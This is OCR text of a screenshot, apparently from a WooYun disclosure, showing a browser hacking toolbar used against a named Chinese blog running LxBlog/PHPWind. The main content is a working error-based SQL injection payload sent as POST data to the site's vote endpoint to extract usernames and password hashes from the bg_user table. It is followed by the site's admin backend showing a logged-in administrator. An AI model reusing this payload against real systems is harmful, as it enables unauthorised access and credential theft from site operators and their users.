 聊城博客 - blog.lcxw.cn - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://blog.lcxw.cn/admin.php WHOIS Google
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 LinuxExp HackChina源码 W3school 个人博客
INT SQL XSS Encryption Encoding Other
Load URL http://blog.lcxw.cn/ajax.php?action=vote
Split URL
Execute
Enable Post data Enable Referrer
Post data winduid=1&votenum=2&PW=bg_voteitem where 1=2 and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,0x27,username,0x7C,password,0x27,0x7e) FROM bg_user LIMIT 0,1))
from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1#&vid=1
聊城博客 - blog.lcxw.cn
PHPwind 菜单 核心 整合 用户 分类 圈子 模块&缓存 信息管理 安全过滤 系统工具
后台首页 用户: admin 级别: 管理员 | 博客首页 后台首页 注销
常用选项
核心功能
动态目录
静态目录
用户管理
用户组管理
日志评论
模块管理设置
进入首页 LxBlog 讨论专区 程序发展建议 检查最新版本 关于PHPWind
欢迎光临 LxBlog 系统设置面板.版权所有©2003-07,phpwind.net
商业用户授权查证
如果您已经购买了PHPWind 商业用户授权，您可以在PHPWind 商业授权查询网站找到您的网站的相关商业授权信息；如果您没有找到您的网站的商业授权信息或者您的网站的商业授权信息与您购买的商业授权类型不符，
说明您购买的可能非法的商业授权，请及时与我们取得联系!
我们的联系方式：
Q Q：80132916，178199933 MSN：phpwind@qq.com
完成 PageRank Alexa Microsoft-IIS/6.0
www.wooyun.org